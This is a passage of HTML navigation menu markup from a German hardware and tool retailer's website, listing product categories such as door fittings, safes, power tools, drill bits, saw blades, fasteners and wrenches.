href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-gleitschienen"><span>Türschließer Gleitschienen</span></a></li><li class="nav-item level4 nav-4-12-2-6-28 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-montagezubehoer"><span>Türschließer Montagezubehör</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/automatiktuerantriebe"><span>Automatiktürantriebe</span></a></li><li class="nav-item level3 nav-4-12-2-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/scharniere-tuerbaender"><span>Scharniere &amp; Türbänder</span></a></li><li class="nav-item level3 nav-4-12-2-9 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerstopper-tuerpuffer"><span>Türstopper &amp; Türpuffer</span></a></li></ul></li><li class="nav-item level2 nav-4-12-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tresore-kassetten"><span>Tresore &amp; Kassetten</span></a></li><li class="nav-item level2 nav-4-12-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege"><span>Torbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-4-10 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/riegel"><span>Riegel &amp; Überfallen</span></a></li><li class="nav-item level3 nav-4-12-4-11 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/tortreibriegel"><span>Tortreibriegel, Buchsen &amp; Stangen</span></a></li><li class="nav-item level3 nav-4-12-4-12 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/bodenschieber-torfeststeller"><span>Bodenschieber &amp; Torfeststeller</span></a></li><li class="nav-item level3 nav-4-12-4-13 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/torbaender-torgehaenge"><span>Torbänder &amp; Torgehänge</span></a></li></ul></li><li class="nav-item level2 nav-4-12-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/briefkaesten"><span>Briefkästen</span></a></li><li class="nav-item level2 nav-4-12-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/rauchmelder"><span>Rauchmelder</span></a></li><li class="nav-item level2 nav-4-12-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/schiebetuerbeschlaege"><span>Schiebetürbeschläge</span></a></li><li class="nav-item level2 nav-4-12-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/moebelbeschlaege"><span>Möbelbeschläge</span></a></li><li class="nav-item level2 nav-4-12-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/hausbeschlaege"><span>Hausbeschläge</span></a></li><li class="nav-item level2 nav-4-12-10 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/baubeschlaege"><span>Baubeschläge</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge" class="level-top"><span>Elektrowerkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/druckluftwerkzeuge"><span>Druckluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen"><span>Löten &amp; Schweißen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-2-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/loeten"><span>Löten</span></a></li><li class="nav-item level2 nav-5-2-2 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/schweissen"><span>Schweißen</span></a></li></ul></li><li class="nav-item level1 nav-5-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge"><span>Akku-Werkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-3-3 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/ersatz-akkus-ladegeraete"><span>Ersatz-Akkus &amp; Ladegeräte</span></a></li><li class="nav-item level2 nav-5-3-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-saegen"><span>Akku-Sägen</span></a></li><li class="nav-item level2 nav-5-3-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schrauber-akku-bohrschrauber"><span>Akku-Schrauber &amp; Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-6 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-lampe"><span>Akku-Lampe</span></a></li><li class="nav-item level2 nav-5-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrmaschine-akku-bohrhammer"><span>Akku-Bohrmaschine &amp; Akku-Bohrhammer</span></a></li><li class="nav-item level2 nav-5-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schleifgeraete"><span>Akku-Schleifgeräte</span></a></li><li class="nav-item level2 nav-5-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrschrauber"><span>Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-nagler"><span>Akku-Nagler</span></a></li><li class="nav-item level2 nav-5-3-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-blindnietgeraet"><span>Akku-Blindnietgerät</span></a></li><li class="nav-item level2 nav-5-3-12 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-multifunktionswerkzeuge"><span>Akku-Multifunktionswerkzeuge</span></a></li></ul></li><li class="nav-item level1 nav-5-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/heissluftwerkzeuge"><span>Heißluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen"><span>Elektro-Sägen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-5-13 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/kapp-und-gehrungssagen"><span>Kapp-und Gehrungssägen</span></a></li><li class="nav-item level2 nav-5-5-14 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/saegen-zubehoer"><span>Sägen-Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen"><span>Elektro-Bohrmaschinen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-6-15 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level2 nav-5-6-16 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/kernbohrmaschinen"><span>Kernbohrmaschinen</span></a></li><li class="nav-item level2 nav-5-6-17 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrzubehoer"><span>Bohrzubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/fraesmaschinen"><span>Fräsmaschinen</span></a></li><li class="nav-item level1 nav-5-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/ruehrwerke"><span>Rührwerke</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/gewindeschneidmaschine"><span>Gewindeschneidmaschine</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level1 nav-5-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schleifmaschinen"><span>Schleifmaschinen</span></a></li><li class="nav-item level1 nav-5-12 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/multifunktionswerkzeug"><span>Multifunktionswerkzeug</span></a></li><li class="nav-item level1 nav-5-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schlagschrauber"><span>Schlagschrauber</span></a></li><li class="nav-item level1 nav-5-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge"><span>Sanitärwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-14-18 first last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge/rohrreinigungsmaschinen"><span>Rohrreinigungsmaschinen</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge" class="level-top"><span>Werkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung"><span>Materialbearbeitung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/bohrer"><span>Bohrer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer"><span>Steinbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/hammerbohrer"><span>Hammerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/steinbohrer"><span>Steinbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/schlagwerkzeuge"><span>Schlagwerkzeuge</span></a></li><li class="nav-item level4 nav-6-1-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/fliesen-und-glasbohrer"><span>Fliesen- und Glasbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-5 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen"><span>Diamant-Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/zubehor-zu-bohrkronen"><span>Zubehör zu Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-7 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen-satze"><span>Diamant-Bohrkronen-Sätze</span></a></li><li class="nav-item level4 nav-6-1-1-1-8 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/bohrerhalter-und-verlangerungen-fur-bohrer-sds-max-sds-plus"><span>Bohrerhalter und Verlängerungen für Bohrer SDS-max, SDS-plus</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer"><span>Holzbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-2-9 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/forstnerbohrer"><span>Forstnerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/spiralbohrer-fuer-holz"><span>Spiralbohrer für Holz</span></a></li><li class="nav-item level4 nav-6-1-1-2-11 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/kunstbohrer"><span>Kunstbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-12 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer"><span>Schalungsbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-13 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schlangenbohrer"><span>Schlangenbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer"><span>Metallbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-3-14 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/metallbohrer"><span>Metallbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/stufenbohrer"><span>Stufenbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/schalaufbohrer"><span>Schälaufbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-17 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/zentrierbohrer"><span>Zentrierbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/spiralbohrer"><span>Spiralbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-19 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/kernbohrer"><span>Kernbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-20 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/fraesbohrer"><span>Blechschälbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/universalbohrer"><span>Universalbohrer</span></a></li><li class="nav-item level3 nav-6-1-1-5 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/bohrkronen-zentrierspitzen"><span>Bohrkronen &amp; Zentrierspitzen</span></a></li></ul></li><li class="nav-item level2 nav-6-1-2 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/schleifbedarf"><span>Schleifen</span></a></li><li class="nav-item level2 nav-6-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter"><span>Sägeblätter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-3-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen"><span>Lochsägen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-3-6-21 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-zubehoer"><span>Lochsägen Zubehör</span></a></li><li class="nav-item level4 nav-6-1-3-6-22 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-fuer-metall"><span>Lochsägen für Metall</span></a></li><li class="nav-item level4 nav-6-1-3-6-23 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/loechsaegen-fuer-holz"><span>Löchsägen für Holz</span></a></li></ul></li><li class="nav-item level3 nav-6-1-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/spezialsaegeblaetter"><span>Spezialsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/sabelsageblatter"><span>Säbelsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/stichsageblatter"><span>Stichsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/kreissaegeblatt"><span>Kreissägeblatt</span></a></li><li class="nav-item level3 nav-6-1-3-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/tauchsaegeblatt"><span>Tauchsägeblatt</span></a></li></ul></li><li class="nav-item level2 nav-6-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde"><span>Gewinde</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-4-12 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/gewindeschneidwerkzeuge"><span>Gewindeschneidwerkzeuge</span></a></li><li class="nav-item level3 nav-6-1-4-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/gewindebohrer-satze"><span>Gewindebohrer-Sätze</span></a></li><li class="nav-item level3 nav-6-1-4-14 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/maschinengewindebohrer"><span>Maschinengewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/handgewindebohrer"><span>Handgewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/schneideisen"><span>Schneideisen</span></a></li><li class="nav-item level3 nav-6-1-4-17 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/gewindeformer"><span>Gewindeformer</span></a></li></ul></li><li class="nav-item level2 nav-6-1-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/trennscheiben"><span>Trennscheiben</span></a></li><li class="nav-item level2 nav-6-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken"><span>Senken</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-6-18 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senk-bits"><span>Senk-Bits</span></a></li><li class="nav-item level3 nav-6-1-6-19 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/kegelsenker"><span>Kegelsenker</span></a></li><li class="nav-item level3 nav-6-1-6-20 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senkersatze"><span>Senkersätze</span></a></li><li class="nav-item level3 nav-6-1-6-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/querlochsenker"><span>Querlochsenker</span></a></li><li class="nav-item level3 nav-6-1-6-22 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/flachsenker"><span>Flachsenker</span></a></li></ul></li><li class="nav-item level2 nav-6-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/fraeser"><span>Fräsen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-7-23 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-holz"><span>Fräsen für Holz</span></a></li><li class="nav-item level3 nav-6-1-7-24 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-metall"><span>Fräsen für Metall</span></a></li></ul></li><li class="nav-item level2 nav-6-1-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/drehen"><span>Drehen</span></a></li><li class="nav-item level2 nav-6-1-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/spannen"><span>Spannen</span></a></li><li class="nav-item level2 nav-6-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten"><span>Bürsten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-10-25 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/topfbuersten"><span>Topfbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/pinselbuersten"><span>Pinselbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/rundbuersten"><span>Rundbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/kegelbuersten"><span>Kegelbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-29 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/drahtbuersten"><span>Drahtbürsten</span></a></li></ul></li><li class="nav-item level2 nav-6-1-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/polieren"><span>Polieren</span></a></li></ul></li><li class="nav-item level1 nav-6-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik"><span>Befestigungstechnik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-2-12 first classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/fensterrahmenschrauben"><span>Fensterrahmenschrauben</span></a></li><li class="nav-item level2 nav-6-2-13 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/spanplattenschrauben"><span>Spanplattenschrauben</span></a></li><li class="nav-item level2 nav-6-2-14 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/schlossschrauben"><span>Schlossschrauben</span></a></li><li class="nav-item level2 nav-6-2-15 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/senkkopfschrauben"><span>Senkkopfschrauben</span></a></li><li class="nav-item level2 nav-6-2-16 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/holzschrauben"><span>Holzschrauben</span></a></li><li class="nav-item level2 nav-6-2-17 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennaegel-rundkopfnaegel-colinaegel"><span>Streifennägel / Rundkopfnägel / Coilnägel</span></a></li><li class="nav-item level2 nav-6-2-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/befestigungstechnik/kabelbinder"><span>Kabelbinder</span></a></li><li class="nav-item level2 nav-6-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel"><span>Streifennägel </span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-2-19-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel"><span> Rundkopfnägel </span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-2-19-30-24 first last classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel/coilnagel"><span> Coilnägel</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-6-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge"><span>Handwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze"><span>Schraubenschlüssel, Ratschen &amp; Einsätze</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-20-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckschluessel/id/2469/"><span>Steckschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-31-25 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vierkant-steckschluessel/id/2470/"><span>Vierkant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/sechskant-steckschluessel"><span>Sechskant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/dreikant-steckschluessel"><span>Dreikant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesselsatz"><span>Steckschlüsselsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-29 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesseleinsatz"><span>Steckschlüsseleinsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/rohrsteckschluessel"><span>Rohrsteckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-31 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/doppelsteckschluessel"><span>Doppelsteckschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel"><span>Schraubenschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-32-32 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/ringmaulschluessel/id/2476/"><span>Ringmaulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-33 classic"><a 